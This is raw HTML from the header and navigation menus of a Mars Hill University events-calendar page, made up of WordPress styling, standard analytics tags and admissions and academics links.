:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.js?ver=6.5.1.1" id="tribe-common-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.js?ver=6.10.1.1" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.js?ver=6.10.1.1" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" id="tribe-events-filterbar-views-filter-bar-state-js-js-extra">
/* <![CDATA[ */
var tribe_events_filter_bar_js_config = {"events":{"currency_symbol":"$","reverse_currency_position":false},"l10n":{"show_filters":"Show filters","hide_filters":"Hide filters","cost_range_currency_symbol_before":"<%- currency_symbol %><%- cost_low %> - <%- currency_symbol %><%- cost_high %>","cost_range_currency_symbol_after":"<%- cost_low %><%- currency_symbol %> - <%- cost_high %><%- currency_symbol %>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-bar-state.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-bar-state-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=1768598029" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.mhu.edu","hash_tracking":"false","v4_id":"G-D9PNNFSNK0"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="fancy-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://www.mhu.edu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mhu.edu/wp-json/wp/v2/tribe_events_cat/345" /><meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://www.mhu.edu"><link rel="https://theeventscalendar.com/" href="https://www.mhu.edu/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.mhu.edu"><link rel="alternate" href="https://www.mhu.edu/wp-json/tribe/events/v1/events/?categories=paws-spiritual" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="robots" id="tec_noindex" content="noindex, follow" />
<!-- begin CBE code -->
<script>
    (function(a,b,c,d,e,f,g) {
    a[e] = a[e] || function() {(a[e].q = a[e].q || []).push(arguments)};f=b.createElement(c);
    g=b.getElementsByTagName(c)[0];f.async=1;f.src=d+"/cbe/cbe.js";g.parentNode.insertBefore(f,g);
    })(window,document,"script","https://cbe.capturehighered.net","_cbe");

    _cbe("create","7ef6a2c2");
    _cbe("log","pageview");
</script>
<!-- end CBE code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '788517288186309');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=788517288186309&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XSTH8QM0XH">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XSTH8QM0XH');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKX4KGXH');</script><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		
	</head>
	<body data-rsssl=1 class="archive post-type-archive post-type-archive-tribe_events theme-mhu woocommerce-no-js tribe-events-page-template tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring tribe-filter-live tribe-theme-mhu" ontouchstart="">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKX4KGXH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		
		<!--<script src="//entercomchat.com/scripts/invitation.ashx?company=2228" async></script>-->
		
		<div id="scroll-up"></div>
		<div class="header-wrapper">
			<div class="main-nav-bar">
				<div class="main-nav-bar-angle"></div>
				<div class="main-nav-wrapper">
					<div class="main-nav-wrapper-inner">
						<ul class="main-nav">
							<li class="has-mega "><a href="https://www.mhu.edu/about/">About<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="sub-menu"><li id="menu-item-1462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li id="menu-item-48137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li id="menu-item-60758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="sub-menu"><li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li id="menu-item-28487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li id="menu-item-65422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li id="menu-item-16105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="sub-menu"><li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li id="menu-item-22064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2025/07/campus-map-newer-2025-600x375.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/about/virtual-map/" target="_blank">Interactive Campus Map</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/future-students/">Future Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li id="menu-item-6621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li id="menu-item-49692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="sub-menu"><li id="menu-item-50249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-50253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-50254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-50250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li id="menu-item-6697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li id="menu-item-49704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li id="menu-item-65447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-27680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li id="menu-item-44356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li id="menu-item-9917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li id="menu-item-22979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li id="menu-item-27672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="sub-menu"><li id="menu-item-12613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li id="menu-item-34300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li id="menu-item-12614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li id="menu-item-48123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li id="menu-item-27683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/05/family-on-admissions-tour-600x400.jpeg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/individual-campus-visits/" target="_blank">Visit our campus!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/academics/">Academics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">Academic Resources</div>
<ul class="sub-menu"><li id="menu-item-8600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li id="menu-item-47000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li id="menu-item-10778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li id="menu-item-21956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li id="menu-item-43272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li id="menu-item-30586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
